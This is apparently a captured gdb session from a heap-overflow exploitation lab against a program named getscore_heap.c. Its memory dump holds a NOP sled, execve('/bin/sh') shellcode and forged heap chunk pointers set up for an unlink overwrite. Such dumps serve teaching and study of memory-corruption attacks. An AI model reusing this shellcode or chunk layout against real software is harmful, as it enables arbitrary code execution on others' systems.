 Red Hat 8
To release your mouse press: Control-⌘
at getscore_heap.c:88
88 free(matching_pattern);
(gdb) x/84 0x8049ec8-8
0x8049ec0: 0x42126d20 0x00000059 0x90909090 0x90909090
0x8049ed0: 0x90909090 0x04eb9090 0x5a5a5a5a 0x895e1feb
0x8049ee0: 0xc0310876 0x89074688 0x0bb00c46 0x4e8df389
0x8049ef0: 0x0c568d08 0xdb3180cd 0xcd40d889 0xffdce880
0x8049f00: 0x622fffff 0x732f6e69 0x90903a68 0x90909090
0x8049f10: 0x90909090 0x90909090 0xffffffff 0xffffffff
0x8049f20: 0x08049d24 0x08049ed0 0x00000000 0x00000089
0x8049f30: 0x536d6f54 0x6874696d 0x3736353a 0x2d39382d
0x8049f40: 0x34333231 0x703a423a 0x6d207961 0x2065726f
0x8049f50: 0x65747461 0x6f69746e 0x0a000a6e 0x00000000
0x8049f60: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049f70: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049f80: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049f90: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049fa0: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049fb0: 0x00000000 0x00000019 0x6374652f 0x636f6c2f
0x8049fc0: 0x69746c61 0x0000656d 0x00000000 0x00000011
0x8049fd0: 0x08049fe0 0x00000003 0x00544443 0x00000011
0x8049fe0: 0x08049ff0 0x00000003 0x00545343 0x00000011
0x8049ff0: 0x0804a000 0x00000003 0x00545345 0x00000011
0x804a000: 0x0804a010 0x00000003 0x00545743 0x00000011
(gdb) _